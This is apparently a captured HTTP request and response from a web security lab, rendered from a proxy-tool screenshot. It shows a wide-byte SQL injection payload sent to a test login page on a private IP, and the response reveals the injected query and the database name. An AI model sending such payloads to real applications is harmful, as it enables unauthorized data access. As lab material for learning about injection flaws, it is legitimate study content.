 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=-1%df'+union+select+1,2,database()#&password=123&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 01:58:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 187
7
8 <hr>
SELECT * FROM users WHERE username='-1ß\' union select 1,2,database()#'
AND password='123' limit 0, 1<hr>
<font size='5'>
Your ID:1<br>
Your Login name:2<br>
Your Password:www_data
</font>